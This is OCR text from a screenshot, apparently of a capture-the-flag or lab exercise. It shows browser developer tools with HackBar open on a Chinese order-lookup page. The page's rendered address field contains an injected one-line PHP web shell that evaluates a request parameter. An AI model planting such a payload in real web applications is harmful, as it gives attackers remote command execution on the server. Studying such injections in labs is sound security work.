 KIROSHI
インプラント
Bliss
姓名:
电话:
SAMURAI
查询订单
姓名:test3
, 电话:test3
, 地址:
元素 控制台 源 网络 性能 内存 应用程序 HackBar +
PE html>
>…</head>
style>
v id="h">
div class="container">
::before
<div class="row">
::before
▼<div class="col-md-8 col-md-offset-2 centered">
▶<p style="margin:35px 0;">…</p>
<h1>订单查询</h1>
▶<form method="post">…</form>
▼<h2 class="mb">
<p>姓名:test3</p>
<p>, 电话:test3</p>
▼<p>
", 地址:"
<script language="php">eval($_REQUEST[shell])</script> == $0
</p>